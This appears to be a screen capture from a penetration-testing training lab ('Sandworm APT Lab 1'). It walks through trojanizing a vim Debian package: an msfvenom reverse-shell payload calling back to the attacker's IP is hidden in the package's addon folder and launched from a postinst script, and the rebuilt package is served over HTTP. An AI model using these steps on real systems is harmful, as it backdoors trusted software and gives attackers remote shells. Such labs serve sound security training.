 INFOSEC Skills
Dashboard
Learn
Teams
Home // CompTIA PenTest+ // Advanced Adversary Tactics // Sandworm APT Lab 1
Sandworm APT Lab 1
5. Preparing the Package
With that, when the malicious app is installed a reverse shell
should be sent back to us. Let's package it back up and host it
and get a netcat listener ready.
cd /tmp
dpkg-deb --build /tmp/work
cd
mkdir dist
cd dist
mv /tmp/work.deb ./vim.deb
python3 -m http.server 80
5/11
Read ahead
Infosec Skills, the Infosec Skills logo,
Target ...
Student Kali ...
Xfce Terminal
10:04 PM
Terminal - root@ip-172-20-6-41: /tmp/work/DEBIAN
File Edit View Terminal Tabs Help
root@ip-172-20-6-41:/# mkdir /tmp/work
root@ip-172-20-6-41:/# cd tmp/
root@ip-172-20-6-41:/tmp# cd /tmp
root@ip-172-20-6-41:/tmp# dpkg -x ~/vim.deb work
root@ip-172-20-6-41:/tmp# mkdir work/DEBIAN
root@ip-172-20-6-41:/tmp# cd work/DEBIAN/
root@ip-172-20-6-41:/tmp/work/DEBIAN# nano control
root@ip-172-20-6-41:/tmp/work/DEBIAN# nano postinst
root@ip-172-20-6-41:/tmp/work/DEBIAN# chmod 755 postinst
root@ip-172-20-6-41:/tmp/work/DEBIAN# mkdir -p /tmp/work/usr/share/vim/addons
root@ip-172-20-6-41:/tmp/work/DEBIAN# msfvenom -a x64 --platform linux -p linux/
x64/shell_reverse_tcp LHOST=172.20.6.41 LPORT=443 -b "\x00" -f elf -o /tmp/work/
usr/share/vim/addons/update
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=
0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of elf file: 239 bytes
Saved as: /tmp/work/usr/share/vim/addons/update
root@ip-172-20-6-41:/tmp/work/DEBIAN#
BY OFFE
INFOSEC